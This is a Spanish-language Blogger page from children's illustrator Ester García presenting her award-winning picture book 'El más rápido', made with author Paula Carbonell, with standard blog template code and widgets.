

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://3ster.blogspot.com/2017/02/el-mas-rapido.html
body_size: 17741
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://3ster.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://3ster.blogspot.com/2017/02/el-mas-rapido.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="http://3ster.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ester García - EstarseQuieta - Ilustradora - RSS" href="http://3ster.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="https://www.blogger.com/feeds/4392827895218380124/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ester García - EstarseQuieta - Ilustradora - Atom" href="http://3ster.blogspot.com/feeds/3645742325436032849/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s640/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg' rel='image_src'/>
<meta content='http://3ster.blogspot.com/2017/02/el-mas-rapido.html' property='og:url'/>
<meta content='el más rápido' property='og:title'/>
<meta content='    “…Y ese es el mejor momento,  Dula cierra los ojos y espera la señal.  – A la de una, a la de dos, y a la de tres….  Y sale disparado.” ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/w1200-h630-p-k-no-nu/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg' property='og:image'/>
<title>Ester García - EstarseQuieta - Ilustradora: el más rápido</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #45818e;
}
a:visited {
text-decoration:none;
color: #6ea1bb;
}
a:hover {
text-decoration:underline;
color: #007cbb;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ffffff;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #ffffff;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ffffff;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #818e45;
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 12px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #333333;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #ffffff;
color: #94aebb;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #ffffff;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #45818e;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img, .BlogList .item-thumbnail img {
box-shadow: none;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1140px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1140px;
max-width: 1140px;
_width: 1140px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4392827895218380124&amp;zx=036d422c-8b41-4993-be86-87e4b1406302' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4392827895218380124?po\x3d3645742325436032849\x26origin\x3dhttp://3ster.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://3ster.blogspot.com/' style='display: block'>
<img alt='Ester García - EstarseQuieta - Ilustradora' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit30fShasiwSWnAVNmfgNZVvlxeoiRyrz_1TnEvrhTAxkprqEmYjwvHPlGWEDfJTfX34D56BU7p6NAuICZlEWwPMdWGX2ZHFdmhvXvrLZ1ii_c5RDTORW29HyScZYKfnBlyIZXSq54Ljw/s650/Ester-Garcia-blog_Estarsequieta.jpg' style='display: block' width='650px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>29.10.16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s640/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg' itemprop='image_url'/>
<meta content='4392827895218380124' itemprop='blogId'/>
<meta content='3645742325436032849' itemprop='postId'/>
<a name='3645742325436032849'></a>
<h3 class='post-title entry-title' itemprop='name'>
el más rápido
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3645742325436032849' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s1600/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZldelu_wPg6TZpE63Sgz92W2XnmfDSVSfwu-nHmowYSPQfFL39SThmFO2jU6Kd13OIAStNkQDswAaBhLyzRG5oKXpZcieTRrBVP3v-5hZO-uzuHhzaGqL5ZYTpj1WDRDoUKBUITlxMCM/s640/Cubierta+Loguez+Ester+Garcia+Paula+Carbonell+El+mas+rapido.jpg" width="634" /></a></div>
<br />
<br />
&#8220;&#8230;Y ese es el mejor momento,<br />
Dula cierra los ojos y espera la señal.<br />
&#8211; A la de una, a la de dos, y a la de tres&#8230;.<br />
Y sale disparado.&#8221;<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzjBDxkXecU76gyeUznYLASqTBtyXlBugkfXdzyzS9cwd-zO7_ozPJvA6PHsT2X5RKnqp46e9jDszTbJ2KMb3bVMxAPBodvIGSQO2qkQ32cAdt2_2v6jBp0Z04mH6gbcRY9aZTMwGlo2M/s1600/el+mas+rapido+Ester+Garcia+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzjBDxkXecU76gyeUznYLASqTBtyXlBugkfXdzyzS9cwd-zO7_ozPJvA6PHsT2X5RKnqp46e9jDszTbJ2KMb3bVMxAPBodvIGSQO2qkQ32cAdt2_2v6jBp0Z04mH6gbcRY9aZTMwGlo2M/s640/el+mas+rapido+Ester+Garcia+1.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhn-0p1A-l8YQFIQrHTYWvFpo4QXBOL8kXn8fkx1HBUuhj2CC-6xuLWyJdpZfTZCiimFtGRm_67vgN6bzOn3LZOIajJVFej7gylirxDODh_vQur1CKck2Vhyphenhyphen-uG7VtFF8IbZ518flwk/s1600/el+mas+rapido+Ester+Garcia+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhn-0p1A-l8YQFIQrHTYWvFpo4QXBOL8kXn8fkx1HBUuhj2CC-6xuLWyJdpZfTZCiimFtGRm_67vgN6bzOn3LZOIajJVFej7gylirxDODh_vQur1CKck2Vhyphenhyphen-uG7VtFF8IbZ518flwk/s640/el+mas+rapido+Ester+Garcia+2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGbl37rBEQWM6lGNP5dO7Z68IkHkwF8q0sh8k0ZsAuMxtR-nsLmkiN4fxd-b_Q0NSslnkud8pLCMxxKwcFP8_xKup6AecW3-04-VlyUXvyDVni3JiZlTYDw4duRUW04F9RVciU31j6nZA/s1600/el+mas+rapido+Ester+Garcia+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGbl37rBEQWM6lGNP5dO7Z68IkHkwF8q0sh8k0ZsAuMxtR-nsLmkiN4fxd-b_Q0NSslnkud8pLCMxxKwcFP8_xKup6AecW3-04-VlyUXvyDVni3JiZlTYDw4duRUW04F9RVciU31j6nZA/s640/el+mas+rapido+Ester+Garcia+3.jpg" width="640" /></a></div>
<br />
<br />
<span style="color: #666666;"><br /></span>
<span style="color: #666666;">En este libro trabajado a fuego lento, </span><a href="https://paulacarbonell.com/2016/04/17/el-mas-rapido/"><span style="color: #e06666;">Paula Carbonell</span></a><span style="color: #666666;"> y yo dialogamos, ella con palabras y yo con imágenes, de un tema que normalmente no es habitual tratar en álbum ilustrado. Su protagonista recorre todos los días un largo camino, pero lo hará de una forma muy particular. Dula es ficción, pero también es realidad.</span><br />
<span style="color: #666666;"><br /></span>
<span style="color: #666666;">Gracias a </span><a href="http://www.loguezediciones.es/"><span style="color: #e06666;">Lóguez Ediciones</span></a><span style="color: #666666;"> por su apuesta por este álbum, y por su cuidada labor de edición.</span><br />
<span style="color: #666666;"><br /></span>
<span style="color: #666666;">Estamos además felices de que "El más rápido" haya recibido el premio </span><a href="http://www.cuatrogatos.org/" style="color: #e06666;">Fundación Cuatrogatos</a><span style="color: #666666;">&nbsp;2017, cuyo jurado valoraba al álbum de esta forma: </span><br />
<span style="color: #666666;"><br /></span>
<span style="color: #666666;">"Libro que habla con un lenguaje preciso y dibujos de notable poesía de pobreza extrema y de explotación infantil, pero también de sueños y de cálidos vínculos familiares. Un universo social e imaginario recreado con inteligencia, sensibilidad y maestría formal". </span><br />
<br />
<span style="color: #999999;">.................</span><br />
<span style="color: #999999;"><br /></span>
<span style="color: #999999;">Dula has to run a long road every day, but he will do it in a very particular way. Dula is a fiction, but it's also a reality. Working with <a href="https://paulacarbonell.com/2016/04/17/el-mas-rapido/">Paula Carbonell</a>&nbsp;i</span><span style="color: #999999;">n this picture book</span><span style="color: #999999;">&nbsp;</span><span style="color: #999999;">has been and adventure a pleasure.</span><br />
<span style="color: #999999;"><br /></span>
<span style="color: #999999;">Many thanks to<a href="http://www.loguezediciones.es/"> Lóguez Ediciones</a> for their commitment with this album, and for their careful work.&nbsp;</span><br />
<span style="color: #999999;">We are also happy that "El más rápido" has received the award "<a href="http://www.cuatrogatos.org/">Fundación Cuatrogatos</a>" 2017!</span><br />
<br />
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07275233695009671350' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' title='author profile'>
<span itemprop='name'>Ester García</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-626957615'>
<a href='https://www.blogger.com/post-edit.g?blogID=4392827895218380124&postID=3645742325436032849&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=3645742325436032849&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=3645742325436032849&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=3645742325436032849&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=3645742325436032849&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4392827895218380124&postID=3645742325436032849&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://3ster.blogspot.com/search/label/characters%20-%20personajes' rel='tag'>characters - personajes</a>,
<a href='http://3ster.blogspot.com/search/label/children%27s%20picture%20books%20-%20%C3%A1lbum%20ilustrado' rel='tag'>children&#39;s picture books - álbum ilustrado</a>,
<a href='http://3ster.blogspot.com/search/label/thoughts%20-%20pensamientos' rel='tag'>thoughts - pensamientos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4392827895218380124/3645742325436032849' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://3ster.blogspot.com/2016/11/la-seleccion-natural.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://3ster.blogspot.com/2016/10/que-sonaran-las-camas.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://3ster.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://3ster.blogspot.com/feeds/3645742325436032849/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>...............................</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/07275233695009671350'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmMc4sE0VnYkQ3LJNbjuMT6QTCD-B6lgMtVgCUB0ofBKphIFSThNPZL8yWraF9QOirZ7D6iOhd8j4bAfW2Si5b7HJgBSD86UojMzk89nFMASWLFDRvk5XL2IEgnDa4wA/s113/Ester+Garcia.jpg' width='58'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07275233695009671350' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Ester García
</a>
</dt>
<dd class='profile-textblock'>ilustradora infantil - children&#180;s illustrator</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07275233695009671350' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="http://www.clocklink.com/embed.js"></script><script language="JavaScript" type="text/javascript">obj=new Object;obj.clockfile="0031-black.swf";obj.TimeZone="CET";obj.width=130;obj.height=130;obj.wmode="transparent";showClock(obj);</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://www.estarsequieta.com'>
<img alt='' height='235' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG8LNMtob6sWYKH6sMzFwYeGZu8CbvVlW5HWQTKHWH-Fga2cjC1Is2Jya66D5Wyh_5kaPoz3veP3z9R50OBD6vsAwL1ccTNIy8Op-TV1uh6y0BPFo-z3vVLgHb2v2ct6n4XaY82V6mz3w/s1600/www.estarsequieta.com.jpg' width='220'/>
</a>
<br/>
</div>
<div class='clear'></div>
